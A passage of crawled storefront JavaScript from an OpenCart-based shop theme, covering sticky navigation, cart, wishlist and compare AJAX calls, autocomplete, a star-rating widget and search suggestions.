                    $('.sticky-navbar').css('height', fixedNavbar);
                    $('#nav').css('display', 'none');
                    $('#nav').addClass('fixed-top');
                    $('#nav').removeClass('container');
                    $('#nav .menu-header > li:not([id])').css('display', 'none');
                    $( ".top-header .header-logo" ).clone().appendTo( "#logo-navbar-container" );
                    $("#logo-navbar-container .header-logo img").css('height', fixedNavbar);
                    var sticky_logo = $("#logo-navbar-container .header-logo img");
                    if(typeof(sticky_logo.attr('data-sticky-logo')) != 'undefined') {
                        var value = sticky_logo.attr('data-sticky-logo');
                        sticky_logo.attr('src',value);
                    }
                    $( ".top-header form.navbar-search" ).clone().appendTo( "#search-navbar-container" );
                    $( ".top-header .header-cart-details-container" ).clone().appendTo( "#cart-navbar-container" );
                    $("#account-navbar-container").append($('.container > .nav-user'));
                    $("#nav .user-name").css('display', 'none');
                    //$(".top-header .cart-dropdown").css('display', 'none'); //to remove main hover on scroll down
                    $(".sticky-container").css('display', 'inline');
                    $("#nav").slideDown(300);
                    clone_once = 1;
                }
            } else {
                if(clone_once) {
                    var noToggle = $('.toggler-icon').hasClass('no-toggle');
                    $('#nav').removeClass('fixed-top');
                        if($("body.boxed-display").length > 0){
                            $('#nav').addClass('container');
                        }
                    $('#nav').html(initialNavbar);
                    $(".top-header .cart-dropdown").removeAttr("style");
                    $(".sticky-navbar").removeAttr("style");
                    $(".sticky-container").removeAttr("style");
                    if(noToggle) { //re-add no-toggle class for home page in case we use it
                        $('.toggler-icon').addClass('no-toggle');
                    }
                    clone_once = 0;
                }
            }
        };
        if($(".top-header").length) {
    stickyNav();

    $(window).scroll(function() {
        stickyNav();
    });
}


    /* sticky menu nabvar End */

    $(document).on('shown.bs.collapse', '.collapse', function() {
        $(this)
            .siblings()
            .find(".fa-plus")
            .removeClass("fa-plus")
            .addClass("fa-minus");
    });
    $(document).on('hidden.bs.collapse', '.collapse', function() {
        $(this)
            .siblings()
            .find(".fa-minus")
            .removeClass("fa-minus")
            .addClass("fa-plus");
    });

    $(document).on(' mouseleave ', '.cart', function(event) {
        $( this ).removeClass( "cart-display-dropdown" );
    });

    $(document).on('mouseenter', '.cart', function(event) {
        $( this ).addClass( "cart-display-dropdown" );
    });

    $(document).on(' mouseleave ', '.cart > .cart-dropdown', function(event) {
        $('.dropdown-toggle').removeClass( "toggle-white-bg" );
    });

    $(document).on('mouseenter', '.cart > .cart-dropdown', function(event) {
        $('.dropdown-toggle').addClass( "toggle-white-bg" );
    });

});

    /* toggler icon */


    $(document).on('mouseleave', '#category-navbar-container > a, .container-full.button-mode .menu-list, .container-full .menu-list', function(event) {
        if ( $(window).width() > 767) {
            $('.toggler-icon').removeClass( "open" );
            $('#category-navbar-container > a').removeClass("clear-border-radius-bottom");
        }
    });

    $(document).on('mouseenter', '#category-navbar-container > a, .container-full.button-mode .menu-list, .container-full .menu-list', function(event) {
        if ( $(window).width() > 767) {
            if($(this).parents('.navbar-default').hasClass('fixed-top') || (!$(this).parents('.navbar-default').hasClass('fixed-top') && !$('.toggler-icon').hasClass('no-toggle'))) {
                $('.toggler-icon').addClass( "open" );
                $('#category-navbar-container > a').addClass("clear-border-radius-bottom");
            }
        }

    });

    /* toggler icon end*/

/* sticky user icon */
    $(document).on(' mouseleave ', '.user-nav-display > .bordered', function(event) {
        $('.user-toggle-display').removeClass( "toggle-white-bg" );
    });

    $(document).on('mouseenter', '.user-nav-display > .bordered', function(event) {
        $('.user-toggle-display').addClass( "toggle-white-bg" );
    });
/* sticky user icon end */

/* language dropdown */
    $(document).on(' mouseleave ', '.language-nav-display > .bordered', function(event) {
        $('.language-name').removeClass( "toggle-white-bg" );
    });

    $(document).on('mouseenter', '.language-nav-display > .bordered', function(event) {
        $('.language-name').addClass( "toggle-white-bg" );
    });
/* language dropdown end */

/* currency dropdown */
    $(document).on(' mouseleave ', '.currency-nav-display > .bordered', function(event) {
        $('.currency-name').removeClass( "toggle-white-bg" );
    });

    $(document).on('mouseenter', '.currency-nav-display > .bordered', function(event) {
        $('.currency-name').addClass( "toggle-white-bg" );
    });
/* currency dropdown end */

function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

function generateModalCartNotification (image, text, first_link = '', fisrt_text = '', last_link = '', last_text = '') {
    var html = '<div class="modal fade" id="modal-cart-notification" tabindex="-1" role="dialog" aria-labelledby="modal-cart-notification-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-body"><div class="product-cart-notification">';

    if(image != '' && image != undefined) {
        html += '<div class="col-0 col-sm-2 image-cart-notification"><div class="row"><img src="' + image + '"/></div></div><div class="col-12 col-sm-10 text-cart-notification"><div class="left-side"><span>' + text + '</span></div></div></div></div>';
    } else {
        html += '<div class="col-12 text-cart-notification"><div><span>' + text + '</span></div></div></div></div>' ;
    }
    if((first_link != '' && first_link != undefined) || (last_link != '' && last_link != undefined)){
        html += '<div class="modal-footer">';
        if(first_link != '' && first_link != undefined) {
            html += '<a class="btn btn-default btn-primary" href="' + first_link + '">' + fisrt_text + '</a>';
        }
        if(last_link != '' && last_link != undefined) {
            html += '<a class="btn btn-default  bg-secondary-color" href="' + last_link + '">' + last_text + '</a>';
        }
        html += '</div>';
    }

    html += '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div></div></div></div>';

    $('body').append(html);
    $('#modal-cart-notification').modal('toggle');
}

$(document).ready(function() {
    // Highlight any found errors
    $('.text-danger').each(function() {
            var element = $(this).parent().parent();

            if (element.hasClass('form-group')) {
                    element.addClass('has-error');
            }
    });

    // Currency
    $('#form-currency .currency-select').on('click', function(e) {
            e.preventDefault();

            $('#form-currency input[name=\'code\']').val($(this).attr('name'));

            $('#form-currency').submit();
    });

    // Language
    $('#form-language .language-select').on('click', function(e) {
            e.preventDefault();

            $('#form-language input[name=\'code\']').val($(this).attr('name'));

            $('#form-language').submit();
    });

    // Menu
    $('#menu .dropdown-menu').each(function() {
            var menu = $('#menu').offset();
            var dropdown = $(this).parent().offset();

            var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

            if (i > 0) {
                    $(this).css('margin-left', '-' + (i + 10) + 'px');
            }
    });

    // Checkout
    $(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
            if (e.keyCode == 13) {
                    $('#collapse-checkout-option #button-login').trigger('click');
            }
    });

    // tooltips on hover
    $('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

    // Makes tooltips work on ajax generated content
    $(document).ajaxStop(function() {
            $('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
    });

    $('.v_menu_trigger').click(function() {
        $(this).toggleClass('active');
        $('#menu .mini_menu_trigger').removeClass('active');
        $('#menu ul.categories').toggleClass('active');
        if($(window).width() < 768){
            $('#menu ul.links_holder').hide();
        }
    });

    $('html').click(function() {
        $('#menu ul.categories').removeClass('active');
    });

    $('.v_menu_trigger').click(function(event){
        event.stopPropagation();
    });

    $(document).on('click', '.sub_trigger', function(e) {
        if ($(window).width() < 768) {
            e.preventDefault();
        }
    });

    $(document).on('click', 'ul.vertical .top', function() {
        if ($(window).width() < 768) {
            $('.wrapper').css('display', 'none');
            $('.wrapper').removeClass('active-item');
        }
    });

    $(document).on('click', 'ul.vertical .has_sub', function() {
        if ($(window).width() < 768) {
            $(this).find('div.wrapper').css('display', 'block');
            $(this).find('div.wrapper').addClass('active-item');
        }
    });

    /*remove modal when closed */
    $(document).on('hidden.bs.modal', '#modal-cart-notification', function (e) {
        $('#modal-cart-notification').remove();
    });
});

// Cart add remove functions
var cart = {
        'updateCartInfo': function() {
            $('#cart').load('index.php?route=common/cart/info > div');
        },
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
                            $('#cart > div').button('loading');
			},
			complete: function() {
                            $('#cart > div').button('reset');
			},
			success: function(json) {
                            $('.alert, .text-danger').remove();

                            if (json['redirect']) {
                                    location = json['redirect'];
                            }

                            if (json['success']) {

                                generateModalCartNotification (json['image'], json['success'], json['link_cart'], json['text_cart'], json['link_checkout'], json['text_checkout']);

                                // Need to set timeout otherwise it wont update the total
                                setTimeout(function () {
                                        $('#cart div.dropdown-toggle').html(json['total']);
                                }, 100);

                               cart.updateCartInfo();

                                $('body').removeClass('is-popup');
                            }
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > div').button('loading');
			},
			complete: function() {
				$('#cart > div').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart div.dropdown-toggle').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
                                    cart.updateCartInfo();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > div').button('loading');
			},
			complete: function() {
				$('#cart > div').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart div.dropdown-toggle').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
                                    cart.updateCartInfo();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > div').button('loading');
			},
			complete: function() {
				$('#cart > div').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart div.dropdown-toggle').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
                                    cart.updateCartInfo();
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
                            $('.alert').remove();

                            if (json['redirect']) {
                                    location = json['redirect'];
                            }

                            if (json['success']) {
                                if(json['link_wishlist'] == '' || json['link_wishlist'] == undefined) {
                                    generateModalCartNotification (json['image'], json['success'], json['link_login'], json['text_button_login'], json['link_register'], json['text_button_register']);
                                } else {
                                    generateModalCartNotification (json['image'], json['success'], json['link_wishlist'], json['text_button_wishlist']);
                                }
                            }

                            if(json['total'].match(/\d+/)[0] > 0) {
                                $('#wishlist-total').find('span').css('display','block');
                            } else {
                                $('#wishlist-total').find('span').css('display','none');
                            }

                            $('#wishlist-total span').html(json['total'].match(/\d+/)[0]);
                            $('#wishlist-total').attr('title', json['total']);

                            //$('html, body').animate({ scrollTop: 0 }, 'slow');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
                            $('.alert').remove();

                            if (json['success']) {
                                generateModalCartNotification (json['image'], json['success'], json['link_compare'], json['text_compare']);
                            }

                            if(json['total'].match(/\d+/)[0] > 0) {
                                $('#compare-total').find('span').css('display','block');
                            } else {
                                $('#compare-total').find('span').css('display','none');
                            }

                            $('#compare-total span').html(json['total'].match(/\d+/)[0]);
                            $('#compare-total').attr('title', json['total']);
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	var element = this;
	var url = $(element).attr('href');
	if(typeof url == 'undefined') {
		return true;
    }

	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="ModalLongTitle" aria-hidden="true">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <h5 class="modal-title" id="ModalLongTitle">' + $(element).text() + '</h5>';
                        html += '        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    $('.scroll-to-top').addClass('show');
  } else {
    $('.scroll-to-top').removeClass('show');
  }
});


$(document).on('click', '.scroll-to-top', function(e){
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, 600);
});

if (window.Mutations == undefined) window.Mutations = {};

/* Mutations Observer START */
$(document).ready(function () {
    for (var propertyName in Mutations) {
        var $elements = $(Mutations[propertyName].Selector);
        if ($elements.length > 0) {
            Mutations[propertyName].Apply($elements);
        }
    }

    // listen for future additions
    var observer = new MutationObserver(function (mutations) {
        mutations.forEach(function (mutation) {
            if (mutation.addedNodes.length > 0) {
                var addedNodes = $(mutation.addedNodes);

                for (var propertyName in Mutations) {
                    var $elements = addedNodes.find(Mutations[propertyName].Selector)
                            .add(addedNodes.filter(Mutations[propertyName].Selector));
                    if ($elements.length > 0) {
                        Mutations[propertyName].Apply($elements);
                    }
                }
            }
        });
    });

    var config = { childList: true, characterData: true, subtree: true };

observer.observe(document, config);
});
/* Mutations Observer END */

Mutations.Person = {
    Selector: 'input:checked',
    Apply: function (elements) {
        $.each(elements, function(){
            $(this).siblings('label').addClass('active');
        });
    },
};

--- FILE ---
content_type: text/javascript
request_url: https://www.powerup.ro/catalog/view/theme/colorix/js/stars.js
body_size: 534
content:

var SimpleStarRating = (function () {
    function SimpleStarRating(target) {
        function attr(name, d) {
            var a = target.getAttribute(name);
            return (a ? a : d);
        }

        var max = parseInt(attr('data-stars', 5)),
            disabled = typeof target.getAttribute('disabled') != 'undefined',
            defaultRating = parseFloat(attr('data-default-rating', 0)),
            currentRating = -1,
            stars = [];

        target.style.display = 'inline-block';

        for (var s = 0; s < max; s++) {
            var n = document.createElement('span');
            n.className = 'star';
            n.addEventListener('click', starClick);
            if (s > 0)
                stars[s - 1].appendChild(n);
            else
                target.appendChild(n);

            stars.push(n);
        }

        function disable() {
            target.setAttribute('disabled', '');
            disabled = true;
        }
        this.disable = disable;

        function enable() {
            target.removeAttribute('disabled');
            disabled = false;
        }
        this.enable = enable;

        function setCurrentRating(rating) {
            currentRating = rating;
            target.setAttribute('data-rating', currentRating);
            showCurrentRating();
        }
        this.setCurrentRating = setCurrentRating;

        function setDefaultRating(rating) {
            defaultRating = rating;
            target.setAttribute('data-default-rating', defaultRating);
            showDefaultRating();
        }
        this.setDefaultRating = setDefaultRating;

        this.onrate = function (rating) {};

        target.addEventListener('mouseout', function () {
            disabled = target.getAttribute('disabled') !== null;
            if (!disabled)
                showCurrentRating();
        });

        target.addEventListener('mouseover', function () {
            disabled = target.getAttribute('disabled') !== null;
            if (!disabled)
                clearRating();
        });

        showDefaultRating();

        function showRating(r) {
            clearRating();
            for (var i = 0; i < stars.length; i++) {
                if (i >= r)
                    break;
                if (i === Math.floor(r) && i !== r)
                    stars[i].classList.add('half');
                stars[i].classList.add('active');
            }
        }

        function showCurrentRating() {
            var ratingAttr = parseFloat(attr('data-rating', 0));
            if (ratingAttr) {
                currentRating = ratingAttr;
                showRating(currentRating);
            } else {
                showDefaultRating();
            }
        }

        function showDefaultRating() {
            defaultRating = parseFloat(attr('data-default-rating', 0));
            showRating(defaultRating);
        }

        function clearRating() {
            for (var i = 0; i < stars.length; i++) {
                stars[i].classList.remove('active');
                stars[i].classList.remove('half');
            }
        }

        function starClick(e) {
            if (disabled) return;

            if (this === e.target) {
                var starClicked = stars.indexOf(e.target);
                if (starClicked !== -1) {
                    var starRating = starClicked + 1;
                    setCurrentRating(starRating);
                    if (typeof this.onrate === 'function')
                        this.onrate(currentRating);
                    var evt = new CustomEvent('rate', {
                        detail: starRating,
                    });
                    target.dispatchEvent(evt);
                }
            }
        }
    }

    return SimpleStarRating;
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.powerup.ro/catalog/view/theme/colorix/js/ajax_search_suggestions.js
body_size: 556
content:
var searchdelay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
  };
})();

function showAllSuggestions(){
    $('input[name=\'search\']').first().parent().find('button').trigger('click');
}

function searchForSuggestions( ev, keywords ) {
    $('.search').stop(true, true).removeClass('active');
    $('.ajax_search_results').remove();    

    if( keywords == '' || keywords.length < 3 ) {
            return false;
    }
    keywords = encodeURI(keywords);

    searchdelay(function(){
        $.ajax({url: $('base').attr('href') + 'index.php?route=extension/module/ajax_search_suggestions/results&keyword=' + keywords, dataType: 'json', success: function(result) {
            $('.search').stop(true, true).addClass('active');
            
            var html, i, c;
            html = '<div id="ajax_search_results" class="ajax_search_results"><div id="ajax_search_results_body">';
            if(result.products.length > 0) {
                html += '<div class="ajax_row_header">' + result.lang.products_header + '</div>';
                for(i=0;i<result.products.length;i++) {
                    html += '<div class="ajax_search_row">';

                    if(result.products[i].thumb){
                        html += '<div class="ajax_search_image"><a href="' + result.products[i].href + '"><img src="' + result.products[i].thumb + '" /></a></div>';

                    } else {
                        html += '<div class="ajax_search_image"></div>';
                    }

                    html += '<div class="ajax_search_name">';                    
                    html += '<a href="' + result.products[i].href + '">' + result.products[i].name + '</a>';
                    html += '</div>';

                    html += '<div class="ajax_search_price">';

                    if(result.products[i].price.length > 0){
                        html += '<p class="price">' + result.products[i].price + '</p>';	
                    }
                    html += '</div></div>';
                }
            }

            if(result.categories.length > 0){
                html += '<div class="ajax_row_header">' + result.lang.category_header + '</div>';
                for(c=0;c<result.categories.length;c++) {                    
                    if(result.categories[c].name){
                        html += '<div class="ajax_search_row">';
                        html += '<div class="category_search_name"><a href="' + result.categories[c].href + '">' + result.categories[c].name + '</a></div>';
                        html += '</div>';
                    }
                }
            }

            if(result.categories.length > 0 || result.products.length > 0){
                html += '<div class="ajax_search_row show-search-results"><a href="javascript:void(0);" onclick="return showAllSuggestions()">' + result.lang.show_all_results + '</a></div>';
            } else {
                html += '<div class="no_results">' + result.lang.no_results + '</div>';
            }

            html += '</div></div>';
            $('.ajax_search_results').remove();
            $('.search.input-group').append(html);
        }});
    }, 400);
    return true;
}

$(document).ready(function(){
    $(document).on('keyup', '.search input[name=\'search\']', function(ev){
		searchForSuggestions(ev, this.value);
    });

    $(document).on('focus', '.search input[name=\'search\']', function(ev){
		searchForSuggestions(ev, this.value);
    });

    $(document).on('focusout', '.search input[name=\'search\']', function(){
        $('.search').stop(true, true).removeClass('active');
        $('.ajax_search_results').hide(200);
        window.setTimeout("$('.ajax_search_results').remove();", 210);
    });
});